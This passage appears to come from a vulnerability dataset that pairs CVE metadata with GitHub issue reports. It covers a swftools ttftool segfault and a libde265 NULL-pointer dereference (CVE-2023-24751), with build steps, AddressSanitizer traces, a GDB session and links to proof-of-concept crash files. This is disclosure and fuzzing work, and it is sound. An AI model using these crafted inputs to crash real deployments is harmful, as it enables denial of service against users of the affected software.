"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/keepinggg/poc"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/194"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:0.9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B6149BA0-2082-45B7-9B43-CAC2F1768770",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/194 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | # SEGV
## env
ubuntu20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.1)
ttftool - part of swftools 0.9.2
## sample
[poc.zip](https://github.com/matthiaskramm/swftools/files/10101243/poc.zip)
## crash
```
./ttftool poc1
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3017452==ERROR: AddressSanitizer: SEGV on unknown address 0x615ff2000080 (pc 0x556969fea2d4 bp 0x000000000024 sp 0x7fffe586ef40 T0)
==3017452==The signal is caused by a READ memory access.
#0 0x556969fea2d3 in readU16 /home/ther/fuzzing101/swftools-master/lib/ttf.c:88
#1 0x556969fea2d3 in readS16 /home/ther/fuzzing101/swftools-master/lib/ttf.c:95
#2 0x556969ffeca1 in glyf_parse /home/ther/fuzzing101/swftools-master/lib/ttf.c:1047
#3 0x556969ffeca1 in ttf_parse_tables /home/ther/fuzzing101/swftools-master/lib/ttf.c:1892
#4 0x556969ffeca1 in ttf_load /home/ther/fuzzing101/swftools-master/lib/ttf.c:2180
#5 0x55696a00f6b7 in ttf_open /home/ther/fuzzing101/swftools-master/lib/ttf.c:2435
#6 0x556969fea0d5 in main /home/ther/fuzzing101/swftools-master/src/ttftool.c:91
#7 0x7ff3f1649082 in __libc_start_main ../csu/libc-start.c:308
#8 0x556969fe988d in _start (/home/ther/fuzzing/swftools-master/src/ttftool+0x688d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/ther/fuzzing101/swftools-master/lib/ttf.c:88 in readU16
==3017452==ABORTING
```
| The function readU16 in ttf.c appears SEGV | https://api.github.com/repos/swftools/swftools/issues/194/comments | 0 | 2022-11-28T07:04:36Z | 2022-11-28T07:04:36Z | https://github.com/swftools/swftools/issues/194 | 1,465,918,774 | 194 |
CVE-2023-24751 | 2023-03-01T15:15:11.393 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the mc_chroma function at motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/379"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00004.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/379 | [
"Exploit",
"Patch",
"Vendor Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function mc_chroma at motion.cc:244
# Version
```
git log
commit 1cf2999583ef8a90e11933ed70908e4e2c2d8872 (HEAD -> master, origin/master, origin/HEAD)
```
# Steps to reproduce
```
git clone https://github.com/strukturag/libde265.git
cd libde265
./autogen.sh
export CFLAGS="-g -O0 -lpthread -fsanitize=address"
export CXXFLAGS="-g -O0 -lpthread -fsanitize=address"
export LDFLAGS="-fsanitize=address"
./configure --disable-shared
make -j
```
```
cd dec265
./dec265 ./poc_segv03.bin
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: maximum number of reference pictures exceeded
WARNING: CTB outside of image area (concealing stream error...)
AddressSanitizer:DEADLYSIGNAL
=================================================================
==7799==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55b3b6a88832 bp 0x7ffcc9fb8d30 sp 0x7ffcc9fb5180 T0)
==7799==The signal is caused by a READ memory access.
==7799==Hint: address points to the zero page.
#0 0x55b3b6a88831 in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /home/fuzz/libde265/libde265/motion.cc:244
#1 0x55b3b6a80067 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /home/fuzz/libde265/libde265/motion.cc:412
#2 0x55b3b6a80edd in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /home/fuzz/libde265/libde265/motion.cc:2141
#3 0x55b3b6968fb7 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /home/fuzz/libde265/libde265/slice.cc:4136
#4 0x55b3b6971418 in read_coding_unit(thread_context*, int, int, int, int) /home/fuzz/libde265/libde265/slice.cc:4504
#5 0x55b3b69752e1 in read_coding_quadtree(thread_context*, int, int, int, int) /home/fuzz/libde265/libde265/slice.cc:4652
#6 0x55b3b69773db in decode_substream(thread_context*, bool, bool) /home/fuzz/libde265/libde265/slice.cc:4741
#7 0x55b3b697a0c2 in read_slice_segment_data(thread_context*) /home/fuzz/libde265/libde265/slice.cc:5054
#8 0x55b3b6883487 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /home/fuzz/libde265/libde265/decctx.cc:852
#9 0x55b3b6886ca0 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /home/fuzz/libde265/libde265/decctx.cc:954
#10 0x55b3b6887934 in decoder_context::decode_some(bool*) /home/fuzz/libde265/libde265/decctx.cc:739
#11 0x55b3b688d902 in decoder_context::decode(int*) /home/fuzz/libde265/libde265/decctx.cc:1338
#12 0x55b3b6852f9d in main /home/fuzz/libde265/dec265/dec265.cc:764
#13 0x7f184b1ce082 in __libc_start_main ../csu/libc-start.c:308
#14 0x55b3b68570dd in _start (/home/fuzz/libde265/dec265/dec265+0x240dd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/fuzz/libde265/libde265/motion.cc:244 in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)
==7799==ABORTING
```
# POC
[poc_segv03.bin](https://github.com/JieyongMa/poc/raw/main/libde265/poc_segv03.bin)
# GDB
```
gdb --args ./dec265 ./poc_segv03.bin
─── Output/messages ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: maximum number of reference pictures exceeded
WARNING: CTB outside of image area (concealing stream error...)
Program received signal SIGSEGV, Segmentation fault.
0x00005555557c2324 in mc_chroma<unsigned char> (ctx=0x621000000100, sps=0x629000005210, mv_x=0, mv_y=2, xP=0, yP=0, out=0x7ffffffe6d60, out_stride=16, ref=0x0, ref_stride=0, nPbWC=8, nPbHC=16, bit_depth_C=8) at motion.cc:244
244 padbuf[x+extra_left + (y+extra_top)*(MAX_CU_SIZE+16)] = ref[ xA + yA*ref_stride ];
─── Assembly ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x00005555557c2316 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6304 and %edi,%edx
0x00005555557c2318 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6306 test %dl,%dl
0x00005555557c231a mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6308 je 0x5555557c2324 <mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6318>
0x00005555557c231c mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6310 mov %rax,%rdi
0x00005555557c231f mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6313 callq 0x555555570dd0 <__asan_report_load1@plt>
0x00005555557c2324 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6318 movzbl (%rcx),%ecx
0x00005555557c2327 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6321 lea -0x1610(%r15),%rdx
0x00005555557c232e mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6328 movslq %esi,%rax
0x00005555557c2331 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6331 add %rdx,%rax
0x00005555557c2334 mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6334 mov %rax,%rdx
─── Breakpoints ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
─── Expressions ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
─── History ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
─── Memory ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
─── Registers ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
rax 0x0000000000000000 rbx 0x000055555581d4e0 rcx 0x0000000000000000 rdx 0x0000000000000000 rsi 0x0000000000000000 rdi 0x0000000000000000 rbp 0x00007ffffffe29f0 rsp 0x00007ffffffdee60
r8 0x0000000000000000 r9 0x0000000000000000 r10 0x00007ffffffe2a10 r11 0x00007ffffffe6d60 r12 0x00007ffffffe2a10 r13 0x00000fffffffbde0 r14 0x00007ffffffdef00 r15 0x00007ffffffe29c0
rip 0x00005555557c2324 eflags [ PF ZF IF RF ] cs 0x00000033 ss 0x0000002b ds 0x00000000 es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
239 for (int x=-extra_left;x<nPbWC+extra_right;x++) {
240
241 int xA = Clip3(0,wC-1,x + xIntOffsC);
242 int yA = Clip3(0,hC-1,y + yIntOffsC);
243
244 padbuf[x+extra_left + (y+extra_top)*(MAX_CU_SIZE+16)] = ref[ xA + yA*ref_stride ];
245 }
246 }
247
248 src_ptr = &padbuf[extra_left + extra_top*(MAX_CU_SIZE+16)];
─── Stack ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00005555557c2324 in mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6318 at motion.cc:244
[1] from 0x000055555579fcb0 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*)+11224 at motion.cc:412
[2] from 0x00005555557b92dd in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int)+496 at motion.cc:2141
[3] from 0x0000555555683258 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int)+2790 at slice.cc:4136
[4] from 0x0000555555687afa in read_coding_unit(thread_context*, int, int, int, int)+15196 at slice.cc:4504
[5] from 0x0000555555689d5e in read_coding_quadtree(thread_context*, int, int, int, int)+3873 at slice.cc:4652
[6] from 0x00005555556729f1 in read_coding_tree_unit(thread_context*)+1351 at slice.cc:2861
[7] from 0x000055555568aec2 in decode_substream(thread_context*, bool, bool)+4333 at slice.cc:4741
[8] from 0x000055555568e986 in read_slice_segment_data(thread_context*)+1762 at slice.cc:5054
[9] from 0x000055555558c18a in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*)+3516 at decctx.cc:852
[+]
─── Threads ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
[1] id 14091 name dec265 from 0x00005555557c2324 in mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)+6318 at motion.cc:244
─── Variables ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
arg ctx = 0x621000000100: {<error_queue> = {warnings = {[0] = DE265_WARNING_CTB_OUTSIDE_IMAGE_AREA, […, sps = 0x629000005210: {sps_read = true,video_parameter_set_id = 12 '\f',sps_max_sub_layers = 5 '\…, mv_x = 0, mv_y = 2, xP = 0, yP = 0, out = 0x7ffffffe6d60: 0, out_stride = 16, ref = 0x0: Cannot access memory at address 0x0, ref_stride = 0, nPbWC = 8, nPbHC = 16, bit_depth_C = 8
loc xA = 0, yA = 0, x = -1, y = -1, padbuf = '\000' <repeats 5359 times>, src_ptr = 0x0: Cannot access memory at address 0x0, src_stride = 0, extra_left = 1, extra_right = 2, extra_bottom = 2, extra_top = 1, __PRETTY_FUNCTION__ = "void mc_chroma(const base_context*, const seq_parameter_set*, int, int, int, int, int16_t*, int, co…, shift3 = 6, wC = 16, hC = 48, xFracC = 0, yFracC = 2, xIntOffsC = 0, yIntOffsC = 0, mcbuffer = {[0] = 0 <repeats 4544 times>}
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
>>> p ref
$1 = (const unsigned char *) 0x0
>>>
```
# Impact
This vulnerability is capable of crashing software, causing a denial of service via a crafted input file.
| NULL Pointer Dereference in function mc_chroma at motion.cc:244 | https://api.github.com/repos/strukturag/libde265/issues/379/comments | 2 | 2023-01-28T03:15:32Z | 2023-03-04T07:38:40Z | https://github.com/strukturag/libde265/issues/379 | 1,560,664,401 | 379 |